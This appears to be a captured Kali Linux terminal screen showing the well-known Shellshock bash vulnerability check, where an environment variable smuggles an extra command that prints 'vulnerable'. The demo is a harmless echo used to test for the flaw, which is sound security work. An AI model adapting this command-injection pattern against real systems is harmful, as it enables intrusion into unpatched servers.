 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# env x='() { :;}; echo vulnerable' bash -c "echo this is shellshock"
vulnerable
this is shellshock